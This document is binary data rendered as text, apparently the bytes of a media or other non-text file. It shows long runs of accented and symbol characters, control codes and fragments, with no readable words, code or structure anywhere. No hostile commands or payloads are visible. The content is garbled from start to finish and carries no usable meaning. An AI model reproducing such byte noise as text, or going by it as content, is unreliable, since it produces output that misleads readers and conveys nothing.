ÿK¶X5A…Ñ3ÞŠá!ý3RItþ˜6M@ò	}¢Ã»@+õ]âÎa,#|LTôÙŒØòX<Qš~PGÌlõ²‰à¨ŸJ5 $LŠ€‹u=æçÉ!€6G ðÑT¢ÄûXà öèÞCáØ’Œë	kõt2½T v3s8yù°CZä°L ²^JÉK€*< >ŸL3€9ÀÀJƒ’ÐöšBiÇ:p¬y e ù	¼kh<–ˆ*aO Y—€ìË Âa …«®…H¢A ˜J“‚¸éÞð²€œEÝ¹Âàq_ôˆ4¥~¯ã}`·='tÍÀ¶¼ Èhzöµ3#„ÌšG 5MþO-×JêO‚ÌaŒr”vÞšðºÂ'9‰ÁþËÿý.¹8·IªXN¤p ¤ãh/}®¬Àö2R®ñ4ËgÌ_(Ž
\ðÛ…ãXÇ2¦öü/€ñAcQíu†¾-	B\‰&ÍÜÝÆ3ÅÐÅÕçç2YœÎÕ°4:‚é2Wu ìF8 dÚZEúH±˜÷_†€´5"a ^ãLk"&"(5ª !§Ûf.²5G Œ3C1¡¿A„ÞñøÐR~Ñ–lÍðÄ¹ É²Q1]KàLM4œ eÞáØ —,CIäÎ·öÂªŸ~ppÊ%’^ü×ÃRÕ¼wå¶w°R\ÚƒúÓ0…Ü1Æ Ãˆ|¦äÅâzdÙ4PEÌÝ@c8z¬¬—Ã,ø•Ãù—²“„ƒ‰ÑP«€¤árÈX—Þ¹ñ<´ÿÃwðƒnèÓh3ßrlš»ìj‡ÒU  Ûzn,BÀ@G v‡£µ"LÎˆ*¶49‡"5³¸ÿÂuÔ,Ý=xöûÎ$a…ŠdëX§A…G‘áBU§5?ÿÔn§i9&Ï’æ¤CVa$0»Ûæ@±­²ÓÚ /·®6 -~Á†ý„%Ä  $¬BÀ¯ký<±€À“9Æ¯Æl`j‰®WïxS1G£ð0Gîàúø$£gÝH3¡„§ÝDô5ldºp„ùpç G ÀÛ¤IHcÔSÍ€ €-«AeÜßQšØÓó ªŽlPBnÿ¼ìè, n!.2à‹€þ
È‡H±‰n[ŠsLÆ0rÜ	@mÃ1s
Ž~`RàÃÿç1!ÒÇ{òªP  €„ø”î–^àšf¦çÃ–¥©Uhb@É§ïn·©ÈGf'~a´7õ?ª?°w¾
¥Ð eÁGZeŠd2¤( >P-Ú-¦½nG ¨¨«ÄèHßæ–°9fÜüŒ€ŒjcûÀpµH U}1Ø ôø¿gt¥K}4Jk­*|ý/²ž¡lnD¡ ¡XL‰€Œj‚<O±º¬¦ø*(pÜ¨ÀèO‡N5	<wkL½¶ð™ †4•Ð"x¹¿–æ)ÛRPéu‹£*ð #2öMÈˆI{aþ8ìÔ–íýˆM@Ð‹©/@ë¸mt†f–´‡°GÐ9jkG fjDMÄÈ óz€6Ñ·àÄb²Aþ¬ç?ò6‚n¾êE€ÆÓ÷Äú-× óoxÎáM!J– k )%P^2E<‚¯Dcïå2û™  	x&~×?d1i<`í†í@§:æ‡å0C(˜ë$ YÄ¸ ¼8”Ç3©`«µû£±ûfØ]•1Ž9„ð%æP=«ùàòKšŽ)xKPJköüpµÇ!0`DG º;óàÞª]Y*:“… bžé(ù"	’
¸'’€Iî_ÏLÓ>Êªž&I2ÙÊl6ª¤&Yµ  Ô<&Bª•ðêhM@ÖFV°Awo)RÂ©XP0ë']g¦KR©bãÔ-ðéáßBd€3h
ÔUh06þŒÐÌpªÿHæ¤ÈÃÇ¢FeÊ8o7†êÇ° ÕI	’Â&ž3)~Wöà@`¨„KL¯C§ExöˆÉ†˜uÖUrnd²Ë-l¶G ée¨S£c[Ð1iÂ…¹¿Øví“GL±í€Ë` Â$<
K+—*è‰^€Y<þÓC¹Û Ô
¸YÀ>›ÅJõûÞ_/¼ø«6ÞþÀ^‘ŽOÿúxW ¦áePU¼ÔZpðœ´ŸŸÌlI¥¥nµ4íÿ|±Š¾Ìˆ=ŽP&@—ñ¨Ù,³»Ï™ËV»„´`ø#·ÜEh40Ö,€ã4o?¦oG <»àí³NJefÝÝÅÕT& `CÃ$T–ŸoçÑ‚ØÄÌÉ“¦H”ÃNÌíð£¼vÀ¶N±Èíy<8šji»Æ©ÜÍÔ‰%pÑ;Z±’=A.ãV /^/ñÍµÀÞÄE]†Ì¾Á,ÆcÂ»Â‡‡¡ò°RÆlxÇ¸ö7â¿Š!æƒÿÿœ{—~Õe…`CegÁâM6+‹ ˆ( \«SOx¾ îóÂ›G Ä”ôP`ã½%U\G|Áü´‰ï9	J°Ôà9hùâ I‚µf1¼=›¹‹kpÉú f0±ñÍæ<aËœÔFr˜-×‰ÚXÛ/ß;5Uh»°Ò4a—º”<íê© ±c.Ü¼¢oéõ ²’B:ã`K'è* \s 7ÖéN:87¶¥ çå¬xö˜Þ*¿yV@@hÒ v*º:-X mÈ`VÐT„ðI}˜G ³žRoþíÅ“Ÿ‹†òN×<PãaId}
% 	
¨ Ž-bë^nFFOÌø&co<É`.€|OL•Èó1§BzTÀ–ÒÛ¨?6ìP[~h*ÁFÈ¸áœ]X
ƒ‘4" ÌCïÿŠZmÞM‰!5  €B¦
¢ôÍð¬µ’ÁÜ¨Ø=mf·h¯ˆÙ?Ý‹M©šPräƒ4ÁÑPI@4›"p¦oÁá§tŒ‘ûã·Q_CÜŠG Ô:’b›"ˆò„°÷‰ÖCZýÿx?ü»nÕÇTx=Š$ #AøôKi+Å> ŠœOÜ':XêÅ@JÓÚ˜÷î.k#Bx \ißµTŸßé”Ý"Ñ´O>ÛªŠÅ—¼ÒŠ°zñÃ.ºØ‹0Y„É„¥3ÕKU-Æ\e¦‰rÜeÆTËS/ÔKQ/Œ`Ðžñ±¶Nr#5ûCJe>ÕK¤|j.çb÷x—ËO¡ðóË¿¡S…G è8ã D. l.A“õ!mmÊˆìYí3R^(|ÍÝ~Uñ—fÌn3cbg‰š®š„º…5þP2—$¡‹’l^¯Q:Æ¶µÝê¤zu¡´œ tKèË¼«ëc¥w)/š;HlÞ s*¨å	PL~ƒO‰B½|<íb=ý]„Òž\3–ø D	@\Êüa¸váGÒ¾­åûÁ×	’SàÌU…ï¹”:DŒNS&aÖYÃÂDQG ÜrŽ8Š¯‚føT!Ë-´hµÎÊ$ —¶Ì n Žt€“ùŸ¿C4,qe4nP!%d*xãÆÂí_ô#vZ  Ì &m€„ #úÀHlÁúüÝÁyìZòËÁ”§ Œ˜˜hä+íŠ¨BÊNf$À'L,´îÏ?ŒOÄ$h’Ó.Ö ÈQoøaÀ<àR(3–õSR¥ „%6}&îôE†y&G ‚`JgVÀù4Ü€d
íÉ8 :ÚXM‰ «Ô®*Ô| Y¯µ7RˆÃ¼.zKÛ¨)ÿ…Ió@Ø…!J7OiÃÓ@tDÊÑÆ}àÄ¢õ¾Ëâ,
),"j¼$i¶Ur÷,²)¹0m‚I ½ŠlJí hP™$·Kÿ  Q\)èHÊ@îež<£~ 	ÍûUÙ’Ä9˜èè@8 KãeQ LTZŒ.iÏKR´G öEz%ŠCS½ :´Hÿ=zd¹}VM46û3q¼Ôl~Z¸-^éácŒs	¨?ìáÊySå^{ÝAç¥‹¯8ÅðÊìë$`-¨ çÑÑA2zhv?ù«Ö˜\þ½P.	Pë@ £€àö€ƒ¦ý¼&HÐÌ~>
#Ö­ÕXìº—Ç­–HüU’ƒ-Ï‚uý…‹*ë@ Üæ áèMÀ ¥&˜uâÖùcâ^1ŽG xÊˆ’Ãß«þ?ÝtŸgõ†,5øQÀ	Âû±J—*ˆ_·m˜ìb`¤“ž?ä».zñîÑ´PE¨¥82“QV^^º_¢„5 ®QÃ<X9]ŠPQ”|äC” \—ne½îò·‹’âîÊFd(Ý‚!P{¦Ãæ'ÇžÙÇ¸K†–P¢þöØÊ3”!qèv§Ót!ÍÎdµ“ 1%…ƒ†òpbE› ž ó­BÝJ‘wG Õ&i¶ªÐÏ	“T¶J"b´¬)ìTR»nYqÙ×Ž´š¼-Ü¶ÑFo·´&H„:«VXDO˜ð@PPˆØgæ€D0X µ€ÓÄŸvÓ¹™Üà£bÈ=ZË°ð‡Æ¡SHl5éT…iñÉ…Ë§^b±ŠBd€”óAK ´eÿÿ<tª¶*¡tâ X–ÉÔðéÉ&x‡Ø]_&DR‡É€xF„É ^	FJHí{ôçG ë¶Ì³QÀ‰×©ZÞ<X «o&`Bž´ðë¢fpF]AIË8 éÝFPò@©™að@QN‰2¶Ã·ª7Ç9–mÕ
Õàn'bîaÁ;pEï¸‚RÓ0“¬¨^©¥$bø¶‰G †°<xÜ¬Êã. ‡vXzî@ –Admá¤îÀ¶É©°)Zÿ¿ÿø¼^Ž0’€É$‘H*¾ü/¿òÜWó¢ ¶ w&?ÈyþvnÙG °‚ë`(Ñ4{§G—Âö#c_MN)™ËK¯|,à)ró
rPP¯®ê¾x,EŒ\žGé®ä%›J‡ÔÉž,©:(ºc"mÞ“Ö$àÖ?7ÇÞ}ÖÐ”wMà:ÜøMÀ˜Óñ˜%„¦MÿÃÆÃ W—	z¼r°H% ðÂ²2Ž\B[{ëo–Pã`#¬³BÔË‰7ì WX‰M!ae Ì44¢ÙežŽ‡¥vÅG 	’ æÐ
¢‚íú°Þr¦­Z:Ö@wY ZÃdZŒ\5î?¦¿ýyhä¢lì¡<	^ƒšøMÏÉÚi)ìpyî« .CÜ9Póµ¶©&çE/°Ó¥œq5nòàá„,¥@^3 ‰I
àn%”3#!©¢™¦£Û•À¦iàÐ×G@¥;¼«ZfjŠ5§~ww¤¹DÄJp R€? né¥,µµ÷ddü¬¯¨ nžàNðG :N4}¤',9°“É÷K-&F€)³GàÈÐ ¡gþäÚžê]LÜ6 ÕõÀ7	¢
lß#.â`Ï!`:L& L0aKþwQL°q‹$VîÐBÂÈcc€RŽLàÂ… 4
ªá©¼Xs" (d2pðaAáá‡ <ˆWvIT˜þ3?²ÊL‡,*!Ã:0pÿ.Á÷&üpÞ
Ó÷áG 2@g–¹‚ïqš7Û(#!Ñ²ƒ]ãªª9­–¾•‘¨ÞM¯ç?ôúèõ Qà˜x¦!&ýeã¬QmúÖºf‰©Ãyø*öAÄŽ4³•Ð8VX ±=B‹‚j LBèQ. ‹&.©rŒ½‹£S-.J7N@úÄ¦[Ç?yˆûú$ qœ§
±Mï1\ñMÐ%l„çêˆªN%GgÏžÃà CV€@ g¯·[¡¤Ã™óŸ;ëºNG ¾1A2@8úÆãEß:…u§Š¬ò/–ü«ÈÄ½Dµúp,´eŸ­ykWXíÅZxI@áXÕjP*>¾.É«q	ˆøb…púêUàÅ©À]ç,XÐÚ0Có Ô'€›°@«Œm‡!È}£”D{o!ù¶Lƒ˜%ÓH`‘\BóM` ¦èªaÖ à=¡DqLJà M,†Äpàm¤|Y¿5T sH±¹¬h”V© °G YA¨Îó—C£×%:Àýò¬ móz“ÚÅàª3+ò÷öÂj¹6 ½ÈZG¸ÈVÊ8:P1X}DŠþJÎ¹2ÅCh(9‚‹û<©:á5 S ’'X7QÉ¢+(êrirŒ èËèÞ¨K¬/4f–Á± Y0]/sM(h0èª¯´¹ÏEùqÔUãØs¥¬µ”un–¼0 Ì8zL*3è…ù¥dñ%>µ­0¢€G šd‹ëöÿéé¦TTÀaÐ„7ÖPBå»ã0
Cp/]\'°I’Õb
ð.«&§ø¨±™—/½Å­O<›™Ï÷á5 P0µµˆˆÕ¹ÞÐI¶W^^kÈR€FÏ‹ƒÛM½Œ¶óÀ¸ƒ-8Y¬P•…¥¬å} ƒûC$€(H:ÇäÕ‰èÜá„‚}CÀ³³þŒ†ö‰¿ Ì€—€ô¦  š´£+„dcG IÔ‘Ž&
‚î@ªü½ÛÛ—ƒÙè‰·_§BªŒ½þÀq(eïñmÅX;ÿã†PÞI„T§wÃV&P:‘‘ùø«	¸"xÊñVŽ;ß¨R}×œ@¬áXV‚âÖ@ ­fk`YáÁÒâÖqÿ\RÔ^%&x©FÌÓÿä¼ðT«U³íy±ÇÂKAåI$±†n  *"6#ŠnPz¡ ŸÖ‘ô"ãz$:ø‘pI@ÄÄG ÕFöpÆDyˆ÷Xe"®ÈP6—Ì)L{wÁ’‡@»ïFÝ6KhøÐ™ÚÐÊƒî#B‚Š À RR•ÿ±v#W‘]JBagu‰Nh]Í[gX®Bx {Ï#Þ¨_âºÇ1› hf§”zd×„0Ä‹h#à®¡Q+ëäàË5c:eøRäQ-3pÇ!7 `Žrˆ„VÎÒ6þ,¸ÃZ¶¥¿YêHM|£¯S*f
¼“ÅAQÈÞG ‰€,T„” ˆ7áØËâlú±jLí&Al"	 ü¼lÒ÷¬i“R’ÐÖ0Ôùê!=A¢±IÖ‚’ÄfÄý}´&¡'Ç÷ýÿÇ”ÑvYh´êu¯‘ÆJªXóHÐùÑÕ¦CP-:º ´W<›	¨IyYâCä4dFŸê¿í4€ø+‡åãÖ>óU<ž·Ú7Ý||¨&H9çV_}x~8ÑGQîg"q¦þ¸þ…G I `ºñ¶jˆšœp$ôÓ‹i§:$Ð‚´´\OòÙv+‚T!8\‡¡qX`u…`ô‡ø%02ð´ÒÐøëò„œ -ƒ72ŽÌ³gçü¨}‹b°QÖ¨¹ñX¹`0uA,-€~LÐR ^h•£Uz‹ªmƒßÞÀqI²÷-¥&öµ“ÕŒ›ì„q”	nÒî1+)¶ÜÑ¥éöÔ%€;¨XUHu;òzÄG îíeámdî¶®µUÂ2&JÆÂêbÁ¬3|DïMƒ‰»
¿m:ôRjÝÀfä€cq|Gù£¥ÊÉpï°½è#Ë,:Lît_X€âJ˜À)xÊ~ÄŒM5wi$gB4ø˜›t Ç£-Ò4foü&à­MBÅGí–Ä<ÊÀÊhI¨8¢\†Y(_ô&&1qá< Š	ç´»)|žà;»á‰`ú>ƒ€,(`G 7 @z7Å×x	u÷p<'†{ì0ËœÈOàeS8¬ÞÈ”;ÿ‘L28¼òƒõE1¥W¢E£w“{…x¬ ÷8d!¤R¹oÇ÷mÓ@RlšÜšq¢-dˆ&àL$çå`Œ=7i(¢ôÝñ`Cž&¤€óÑE9(ªbhÄÈÄn„ÂÁyÔ½ƒîó¡\ a„²ªI(\Ž8N	ÿ& Ñ³ÞjPG@Z~ûúMG ármÊ2 ÙÒÏ(.aA¤c? ¶Ÿ’» ³F`ÀvhQpF2€KµxUA˜  {p\¹›ýŒ‹lLfz1ñù–Íˆ«HËHúZ!ëÅÇÛâpž¨L‡®‘å›~±vgÂŒt^ÀÃrpT¥R[€XGèÉC\î–n®3+2ð±$·Á6ÅsŒu'Ð–p»öAº€…#·X‚NÁSÄ RØÿq‚ÝíG ‰©P’€“€ÙÀ'®¢á€‚¥íHo
.í ÝÖÍZ	hÙ§ûÄ{š¾ä E3’|wºð`r˜nF&^”šZPš$
“}*My3¡R@"1¸*˜“Ãþ¿-/2ð=Eà¡Kd×W€
00b"9e4xõó}0:ž‹â	¯;fñ\èãot'€ŽM$í:Ø.Ä½×Ó³¾Ù_#ò\íáÞf Á&l€Ra	¯ÞÔ ðqG šôu0oš—u‘ZŠ%:˜¬©;ÝGSsi°œ¤=ß3ñlì‚?gÊ«ƒ
ˆ¬´³š×·€Ç¥¥Øô©!Œ¹_2¢1óÕo3{ýš…$j0}ÐUÅkÔ¢Õ@½a©Ê€½º½„ØgY÷àvá	l(ØsðÈóîI÷t$c¹à—Nž÷•ªð]böFÝüá©Â(üèÖŠ²ÄÊ‚ŽÝ›b¬úð²€BJ Nw°G ¢½Ç9PW@1%@!PRÀ,¨d< &¨"Ÿn!Ãø‡‚í~aÃÀ —P;øÝ£Ì ¨p —]4ü'€¨&ÂúûÉñJÀ+©¡Å)xÐÌP¨Maâ…î³T6î í÷¹áD‹p¸h­fÅ°#l"„ÔàkÔCv_ 0´š`% $—¼Ä†%b˜Ø÷´¸T•Ã†v5ò£ØÑ4Ö|åtŽm¦¶Ì¬òÀ™´„G Ô	lä’”‘“8Â´ÔEúÜö 2I52eŒÒd0XÜùT‰2|í¬%–ðÁ±hÀ·€‡Ù×  zßá'K‘{=n-X]ë.ü°X« íØ¶-èáE |G¤üCg·Ñ³—²ðßÖq½`S°ªÐ\B„ðrLËœÄt& ]Á	³@˜Fÿøp`·œÔq}”¡bÇÒ3Ð{r¨²l†aíÊüóÇ6¬>„Ô G šaÒ ¿jiÀŽ?ÿ¢.–½º]ÆÅ¨¨â9Ò¡4±¡¨9Ð|†ð»€ÉÄÙ¨Îû1VZâ€±#XTx»Æ†a”9‘8V´7¯Øýïá— .jAÂwò\²žøPBðo0 ääqðLž5aV$ Ñ±$ 	rÀ÷ŽwAÂ4°š¬X¢{)«_„Ôt!Ý2Vñ0$Äì·5*R“†^OÖ„ £Y { 
=SkkQ’•AÝrG ({ /*CÊzQâ þg†0  s¸r	O<åáxˆ_‡ó: -#X`Yˆ)s[^™Ó  ïGøÆÏ–uè	‰2@†„`| K?Ø¨€{<ä3
È&™TÑ]Efw¡ [’}?
` „Ä;!Zß¢C9ð‚)eRÀ%Ÿ @ËñŠ€tÕ<(”²(%Ü 6ˆºã@ê`Ìþ/ï½³ÿý>‰¼}|†C»ÂjÁÈG â0–÷"îRQÑ¡*à7˜¹• µ$Iž˜ ­Ï™³S«	™°ËÇÙö#£k„Ôa×xD Td/ü1½ŸÒà¢òh'Ó°é–†AMsC|Xq_:ž¸Åºím^„˜ƒš´)€@ÐQI®©åt"† 8Þ #v?1ô@<) †=¡vŽmj:ÌÀ‘¸ýÈÑ‹«Ù"€Þ,X–C  Ù^½	àN@KÔ¤ À·ñ_ù8ö‘ŸG ÈxºÇ–ƒE"å6?¢å‘%ƒß…zÚF}T¦¢ïB«•Ç¨Pj@H3¤. „Ücˆ¥éž¢?„8ç³ËLÄ´À% µ2é€ô}3$sùˆØ¡ö™(?¡ßé¦ÀÑÃ]•·¤ÜÅpÈSò„tT¹`ñN‚¤Ñ–.°c™îªYA¥Çþœ(àÍÆóí·¾YIÈUrÇO_168U›‘üU¢Ð1
P·,‚1%…,<ÉG 	’*
*Hš©¿3†	4È‰“4â6/û$ªFÞŠä@¸èÄ±xƒÏ@>±“s•ØÉÝ€’Ãp0G[xM@Š8º0ÜáîO,oö1_ÉÀVÃ’¬áŠ–ñÔ¨J†À:Ô8Ë°kÅ3‘ ,’ê$aÇ–++ïUS„AÚºcÓ
ÑË82LH ÆFÜ$±º	?¬2Æ€!ü
±%‚fà„ä˜’9GOFÌaÞ_šÃ™G øÂÔmZìð 8ñ*	è3‡XTþ»#ºNÏü3<@™Þ'n±<®¬d_Ïô×Jz ;ÐEZ¨[h µ3dj6 x2 Ø¤ 63ÏÂä€PÝ3ºF'­9ž”ÿ*ÄC®> yÉ:¨( p£”b   3¿Lß	¨  
i‡%4Ó5j„´×mãR)ˆmïHÅ¾˜Pz`©Å"Jép#P•¿×"™¡5 d5æG °„1#naá7jiÆ"õ5š^‘%šE€á¦¾nÀoœÆÁ®˜Zß†€È„{V9ÊÂØ
  @ÉØEì}Ùä©þLð¥áÄôÓ*HàwÆpL×ÍPÉ0Á=QA:D  A§¹ô Š<;+pÀ¼Î#¼]…9Çn>[3À_á'ãŒÅgY-Þò•p¶l$Åµ¯¡R@²FØ¨ÿö¿ÅwñqX5G ¿¡… !cäQ	¤À¦õç3GÀe¾ùbËÇ›ä<öRäo534—k5³_Âä€ ì¢^”GûÂ”¢ã³_lC¿Ê6âSX÷]   ‚D£^ R ÂZX»¾“ƒ­ÅT› o(Ä7—iþPW$CfØµZ™šäo Ü—Æ³ìÑoÄe*½@ââ` i‚p	ÓL4UG¨KL5§vÍ¶óO5X©²ÌB<Ð§×–ÿyrèT ç9pG 0}üô.„] 7Ø'7ü,wâ¨}lö±8ÄHEf@ ¼Ç+«& ½¤ñ U ¯EÊz¼8A9E mp³&— Éñ4~£@4Už´¸,úö[2¢V+íþ$*¯ÁRªã<ìªRÏË7µ6Öª³©ì8,`ŽïlëÕÃÔ~ø®øâ(”/»Fuçš•—¸° D"K¢DqM}e³ÞqZ0ë&k	8€l`^G %‹@p¢z´v…—Q`¸lÛÃ½*ÙqVdaL‚tbÙ‚Œˆaéz} ƒ!þ–„æs˜ºŸ™¼~
 ÿðð|46Cæågdá•ëùÑBdëb¨¢Ú!!^ü;rZ–ÍÐM»h“šP3	è+âÑö2†€Ðš(èª£¬Râˆž²#^  "•Fá7 XHro% ¨û,E¹ºGÀHZ,U<|°EP!£ªx`DG Ts€'iÐ2ÆHý)Aß X!agA“Ä; –XÝBl\²Òåäªd¾
/@Ÿ!’@PÆF'Êãr ÀŸ›Už
çA¡~4ž­†k¼vå ³ƒVCã1,o   õ‚d@ÖÉýä¶X†@2Z þ7Ñ®©,R4°1º÷øM@À!ûñ.â†`VP¢üSDÁ¦CAñYýrŠI	nÞƒ£ÞÆ‘öø™G 7µÅ¾ÌšW:n~(œ¦M¸˜fc)ˆ°¡¸‹ùâ %°­(Á X$G D–‚lâØ £°K“  °CüowVs…†2Ì,ZÌ|$¡kÓÃÃ?BQöÁ»æ ±y}’Þ÷¼$àLH`!î‹%¡i–L¨ˆ ,Ø~á@ø%€`ìÊ@ Zo	B	Œ´¨èàÏ™	ðäQd?làÖiu¬aÇ,„Ô@mG tWÄ jMÏÕë#ÊP¦ûIÜ´{±ÄóðaÇÀs72m Û(xDÐÁ$	ºÜ}b²WËæiu_”Æç¡<Œ2ßvO¢e¿ñ?‚³êÔä  êý¦ËÀöÆÕ„ X8  ÓK ŠP$aó-´½¨¤@ \›)€¾×PceÈ\9ÅsÀÌ^F®¬U¼8¿ZX Ûd6¼ÄUÈÌdód ÀmÚ˜0=‡h¢V=ˆ¥Ü[%G  ´x-(Df(qŒþšauB–¡H0•¾¸*Í3,¤&”sÑeµ	Ól´UÁ7ß¼YQ›W
¤ŽP¬p{Qœ_Û†	 @eÔyŒ=îVr¡f»_¨Ÿáòý†ž%$CÎÅÎÒ½p¤¢Â:N©·Á$NYlX+Då0õ!©ƒÆEÌ;nl !ó#ëàI”%rj|YÇ,PJeªz<`_7¦Vð¥eFXG ý*T†

e0@ @3‘VBQ¸¼ Ò3Ÿ¿	¸ˆN¯»Ç¾â>¶jžÑ‘3uÄ¬AÍÎ<$ÞÂ5 ‹­TšÁÄ¡m‰‚ °j·c–
È‚ªTñ‹ˆšO]û2ŠŽ8›¢ Õª•ÃR¬ÒÅ–ÅEƒNTÝhÚ	à„>®êI¶/Çºs¸8.‹¢ÔK]h$qˆLNÈÖ„°
Y¨„7+ÏL[ËG l1PºUÝ
5|Pð°ºÁÛœ$%‚Õ˜:¡R@	ƒb¶;V”°m?Å–Éð[6Ó+O×X¨À~`tNfœ«úýèbhUù·4¼¨¬n qÆHU@™Þ•[&–¤¯ü4Ÿ…°ÇoÞYÖO(• G¸E€ã0 ts“¦!	
 Qf °à° xë 2äb‚jÁHÄùÃOåÃ—úšHyõÔ?3T îÙd=ªn-—A¸ú‹G UdPTÜÏ…ÉY™±‹&†®€^{ *'"„°Ù ú£8sˆ_ÝÊð6‚Çã¿mz*éì8OvË~NóùÏ.ß° Ÿc­†ÁÐ’†_…F7m‘‚‚˜Å-e¸eiÇöa`£$ˆG@ég¢ŽÑÆ;¥±lp`IX0´~01`¯ÌÚ®ªs›Ž¢ieüjfÌÜ†$§W„”üÏf·Ü(l²`wÎÅ³1¬{n¿3.èˆG ²bñƒz€”ÐE@xe^cOÇXÞ’P#Q
Y[_žM$Ëf³Y½÷¿LRÙÊ<¥«Ï¼f6„Ô ý´ÖÍƒ¨ÿäMÎ€¨“9'~Ô6ÈÄé-÷µëº×¿kjðž¢* •X={?~1—\‡âP $]±Ç†'ä 	bç‡Ox  Ýúm†‹Iê°+‹Æ0S š2DØ‹ƒlî~dbBœ”­8°Rl‡€Új}Í>ÍÇæ\fG 6u’¥"Bj—”èµL=æÜ5‘øàõ‰c›—¾öÈš0 c¿§OfîÁi’»—œc;D½:™wãžñ0ãÄ.ülð`;wã’«8Òíµj¿¯âÕç^x` F UNC@ *Ñ#¨è\C|;wSq]“û0ú"¥Ê*é§øM@O=ÞÆTg@k6_d«ŽÒ1	¡à¥»ÕZõ*:–µÒÜd:å1ðž^F ^G ?DM~tHpÙtþq¹
}qã^ÇZMfËW/]|èxŠ•H—,Í¯ó†)U‘•Þ58µbuw3B,‡³‚2H×/‡Šê	rÍÖ(E †éð«x‡ù]Iß‚!64°
krÍíxL(ªÁ»Œ£|1dORÂ¨-Åd»ØL±œ­èùØ{J&ƒî¡®n!ÿa0	î&àgzmaeØdZ ²4Ðº€#À9³Rm`â–:G fHãÏdZQŸßÌôîfNxØašº³¿”Ì ¶Èáä
!ò,J~[‚õñ‰,Yoý.0
oŸû1ÑÁ‡• ñÀÅ§Œ)?áu dd TFQA&ô.Tô…>b‡ˆ=5Ç±£È :À /4.ÙÖ¶¢!í-3g!™G£ŒLíÎÐ^¿&âÊ6½ï	„…’[,„œ
`wþ’ØÐçD—Q$›éÒ•¥³e’\RrèG 	Öð _ç(þ  S9þ>oçáþ[ö  &$$ Ç\ð~žF@VÜL<„œþãÛ¡_Çðx$x®@úäÀ%6$ßhK F‚é”+úh¯Þs ö° ¯Šâ† a3"	8öØ|D&ýE…]e’ËŒ–\:Ä‘‰e,…Ý	¨Ñƒ"ãrm	ÈG >˜¶ª±å| Ü‹D°Úp‚1‹‡¿J)‰²¶G »O¾™eØÿŸÒJÄ37õðÖ­®[ðÀA™Ái›€wèp­8SÓÐôÔn%xM@u«0mÄ1lK]›IXH;zÊ<‡5ƒå„‹¨{1!vº÷ …à©c<;@  	þà¥eØB5ÌÌT¯øºPˆØ Tù0R×Ó‘YmçÈþhjœ‹ºr5v€@7«~* Cä_õûþ"Y n/¤ ÖæÑ› ¸G Ì'ƒi‚³8,¿÷„åOÈ|RÖCL’!(¬ÕÛÔq2Uå‡MË:dé–!5ý³'0£üå’°O¸ÏÀ“`3Ñ-Û+¬“aÏX
‡U†zËZŽY£FêOÆú•*
ÆƒEiïøh]@aT«Òö™ƒäÈHò"Õû­phôA ¾[äÁ_Ù\Ì:`¾¡”€EõÙ[ŸA³E¸âS-F7TzËH?CþÀÔ>—B7]øe¶G  RkÍòÞçûVîfÐK¯H_Î¿dÊ´¦÷Hi²BPUçKòËˆM@F2‰Ò¹ó³Ž‘}ž&èž¸Á
£ï-µ–[y1®›ÌkH½¬ïœ3 £ô(8³\N=¨‹û41€ ÅPw¿žétÄ<èì>cp+û‰Ö¹b²ØÜi-„¼@o•¯r`HþxSÿV³b†´ÁÓÖW2ìýÊ3õÃÈy_¦'týáu 8äI]G 0•å¸ñ39Ï}ié}BŽìª ŽEw© |d’e	‡—Mç5—³o@°ç 2è€ÍƒZ!„¹°ŸoÖ$ý…†2Ïž jŒ K†·â¬rÐ¹J³¥oBZùŒ1 u2É{pÎ	ˆ«z~})Œkg‘|}¯ï	àKŒeC¹@=2M÷‚ÙÓ‹‚HC…Ñ• JW2¨ƒ05S€ÄØ6cö÷ª™á­)CË0Ž’©^5š€™£@4ÀG ª:'ÿ2¬~¸Šl³ëÀMºÀ Ã,ö9ùmÕ¢»Š)bH\ö ¢—µ³·ÖÄçá°øRl:ðdB0,föp 
,‘FÉ  €Q¾”Ê+L9ûö_è€`ûX¤T (/§ñ]‰Ô0 ( *h¸ Ï¸f‡ì×þ’ ³!(…±^LÌ±Š9ú˜1mîª­BÿžæðRÚÚh€ è\Õ [
À¦Vò¯ÿO&(åG 4Þ.Åò™TÓþ€Ð2ë¤:fPÍ.:ÛøLs	ÍÿR{EX?Äf=Ð‚+î®}Áˆ¡“Àé¥ÌùlÎ[É§ Âe9Ûuþ‘ƒâ\ãØÒ­G4'éÃ»..r¿â˜ÚoZ^‹0?°(Ê}—ø\•€ÎVJ2Ë¥’Â‹YŒ»ÍN¢ñPšáf€-Õá ú™†ô%œ	áhxóë*Ý!¨m¢r7:³‹À¿Ï@µ¿#G œ­þ.ÂÑ!¿›Ó¬Ô* g	Å %ÅèüÓé0€ifJ¶”dnî°:Š,†FâQ‡+·í®˜*élK&¤Æ£¸ÇB8 3 –¯ªêpãA0þHÖçµÕ(È½T 
:Lˆ¿Ýb§¤CN'‚ˆ¶¶K ÎPáü\>0Õa¿þE¬\{²ñŒþøû–ÏN8w­b¬º¿	¨I3È C¥¾-c«Å¿ql[G ƒ«Eb¬:.£ [èM@Ùàe˜8‹"zô8lK-r×OâÅv=‚z)GøÑ;… å†Íì»—š8Âj ™Å³;›‹ÃŽOäÈŠ_ÖYù«SÇŽ?ùtRZÌ,ú¢y©ªs‰`lØðš‚ÐÚ˜Lh¿ÚñÆw´°µÚ¦¼ï&++'´ª"3Ãd,2)( ®.ôÅÄr¦ &*cÑÌ)€^•¸‹üŒ”Ë^úÂG Äô/–ó5Ç!”Ç:=@¿|c«j›Ø#È°ÂÌ»Mãy­Ç4Øh …´é©Á.YÄP`1äìÏô&Ç Gþq³VÒŽpm:ÌVŽ‰v˜U+ PFfÈðHšNø”ªÛ­êo_(°"†(Ÿ.ëÿ¼)Ú<.Q´1iPnÈÃ4®œ¹’0pD­°Mø~eÔa…Ð{T3¦\Àï¹û·æ1Øácõ¥Vª†”š…	 G Z´þL—ý€•ì	ªé1
àÀè+ìc@ûRM™ËÔ|	ý¾ÐÐ¢€®!“ûkQGæÄîÿÆ!ÔBž$ _Ù:¯„©²›G9ñk0žl_¯Âä€/a(¤,™³:ÿjº'ëUVPƒÎ¯3ãÅö-²± ’ÃaT‹ Q'éá“ÛÓ„ÔC- 
